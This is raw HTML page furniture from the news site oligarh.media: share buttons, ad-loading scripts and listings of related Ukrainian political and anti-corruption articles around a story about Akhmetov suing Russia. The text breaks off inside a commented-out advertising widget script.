                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Ахметов подав проти рф позов до Європейського суду https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142426&text=Ахметов подав проти рф позов до Європейського суду" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-3044362686917f1ef00f1c" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-3044362686917f1ef00f1c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-3044362686917f1ef00f1c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143431 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-42">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
				Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?			</a>
		</h2>

					<div class="post-summary">
				Насправді сценарій був у руках одного режисера, якому підпорядковуються СБУ, прокуратура, адвокатура, парламент et cetera. І реалізувати його могла лиш одна людина — президент Володимир Зеленський.			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-19T14:52:56+03:00" title="Пятница, 19 сентября, 2025, 2:52 пп">14:52&nbsp; 19 Сент. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143417 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
				&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і&hellip;			</a>
		</h2>

					<div class="post-summary">
				"Зеленський був розлючений, – згадує один з членів його найближчого оточення. – Він буквально кричав: "Навіщо мені всі ви тут потрібні, якщо не можете вирішити одну справу – справу Чернишова?"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-30T15:30:46+03:00" title="Среда, 30 июля, 2025, 3:30 пп">15:30&nbsp; 30 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143402 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" title="&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не перемагати корупцію, а перемогти борців з корупцією?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/bd049a7-tkach-nabu-sap-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" class="post-url post-title">
				&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не&hellip;			</a>
		</h2>

					<div class="post-summary">
				Саме справа Чернишова продемонструвала не тільки суспільству, а й самій владі, наскільки безпорадною може виявитись вся на перший погляд всеохоплююча владна вертикаль, коли детективи НАБУ і прокурори САП дотягуються до одного з&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-25T20:36:54+03:00" title="Пятница, 25 июля, 2025, 8:36 пп">20:36&nbsp; 25 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143388 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" title="Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/YUriy-Burliay-eksochilnyk-Brovarskoho-TTSK-2-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" class="post-url post-title">
				Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон			</a>
		</h2>

					<div class="post-summary">
				Екскерівник Броварського районного ТЦК та СП Юрій Бурляй користується елітним будинком у передмісті Києва, квартирою у Вишгороді та робить ремонт у двох квартирах у Борисполі. Більшість цього майна разом з автопарком сімʼї зʼявилися&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-03T17:12:38+03:00" title="Четверг, 3 июля, 2025, 5:12 пп">17:12&nbsp; 03 Июль 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1860164184_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1860164184_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1860164184_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1860164184_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142913 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" title="НАБУ выходит на след Дениса Горбуненко"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/03/denis-357x210.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" class="post-title post-url">
				НАБУ выходит на след Дениса Горбуненко			</a>
		</h2>
					<div class="post-summary">
				Доверенное лицо Дмитрия Фирташа может стать следующим подозреваемым по делу о разграблении ОПЗ и ОГХК			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-24T09:48:38+02:00" title="Пятница, 24 марта, 2023, 9:48 дп">09:48&nbsp; 24 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142871 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://oligarh.media/category/mneniya/">Мнения</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-title post-url">
				Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?			</a>
		</h2>
					<div class="post-summary">
				Коли керівництво країни було щирим - коли призначало і довго толерувало цих людей чи зараз, коли звільняє? Чи це є&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142822 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" title="Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга Народу&#8221; після поїздки до Таїланду"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/Tishhenko-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" class="post-title post-url">
				Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга&hellip;			</a>
		</h2>
					<div class="post-summary">
				Народного депутата Миколу Тищенка звільнили з посади заступника голови фракції Слуга народу та виключили з партії.&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-26T21:58:00+02:00" title="Четверг, 26 января, 2023, 9:58 пп">21:58&nbsp; 26 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_561455706 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[142426],"tag__in":[3669,4093,540,40620,29,82,91,1788]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"f8aeadd"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="561455706"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="561455706" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1860164184_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1860164184_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1860164184_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
